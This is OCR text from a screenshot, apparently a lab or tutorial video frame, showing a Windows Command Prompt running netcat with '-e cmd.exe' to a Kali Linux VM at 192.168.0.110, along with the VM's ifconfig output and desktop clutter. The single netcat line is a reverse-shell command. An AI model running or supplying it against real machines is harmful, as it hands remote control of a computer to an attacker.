 Command Prompt
:\Users\lenovo\Desktop\ghost-1-master\netcat-1.11>nc.exe 192.168.0.110 7777 -e cmd.exe
Kali-Linux-2022.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ kali@kali: ~
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.0.110 netmask 255.255.255.0 broadcast 192.168.0.255
inet6 fe80::a00:27ff:fedb:966a prefixlen 64 scopeid 0×20<link>
ether 08:00:27:db:96:6a txqueuelen 1000 (Ethernet)
RX packets 692 bytes 58965 (57.5 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 328 bytes 37384 (36.5 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
┌──(kali㉿kali)-[~]
└─$
Right Ctrl
3D Objects
Desktop
Documents
Downloads
11 items
Firefox ded
.disk Kryptex Telegram
Type here to search
34°C
ENG
19:02
23-09-2022